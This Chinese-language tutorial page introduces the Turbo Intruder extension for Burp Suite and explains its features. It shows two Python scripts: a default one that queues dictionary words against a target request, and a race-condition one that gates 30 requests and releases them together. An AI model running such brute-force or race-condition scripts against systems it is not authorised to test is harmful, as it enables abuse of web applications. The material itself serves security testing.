


-

快速 -Turbo Intruder 使用了一个重写的 HTTP 栈 ,用于提升速度。在许多目标上,它甚至可能超过流行的异步 Go 脚本。 -
可扩展 -Turbo Intruder 运行时使用很少的内存,从而可以连续运行几天。同时可以脱离 burpsuite 在命令行下使用。 -

灵活 - Turbo Intruder 的攻击是使用 Python 配置的。这样可以处理复杂的要求,例如签名的请求和多步攻击序列。此外,自定义 HTTP 栈意味着它可以处理其他库无法处理的畸形格式请求。 -
方便 - 它的结果可以通过 Backslash Powered Scanner 的高级差异算法自动过滤。这意味着您可以单击两次即可发起攻击并获得有用的结果。




我们来看看上面的 Python 代码做了什么:

# Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.pydef queueRequests(target, wordlists):engine = RequestEngine(endpoint=target.endpoint,concurrentConnections=5,requestsPerConnection=100,pipeline=False)for i in range(3, 8):engine.queue(target.req, randstr(i), learn=1)engine.queue(target.req, target.baseInput, learn=2)for word in open('/usr/share/dict/words'):engine.queue(target.req, word.rstrip())def handleResponse(req, interesting):if interesting:table.add(req)







先下看看代码:

def queueRequests(target, wordlists):engine = RequestEngine(endpoint=target.endpoint,concurrentConnections=30,requestsPerConnection=100,pipeline=False)# the 'gate' argument blocks the final byte of each request until openGate is invokedfor i in range(30):engine.queue(target.req, target.baseInput, gate='race1')# wait until every 'race1' tagged request is ready# then send the final byte of each request# (this method is non-blocking, just like queue)engine.openGate('race1')engine.complete(timeout=60)def handleResponse(req, interesting):table.add(req)
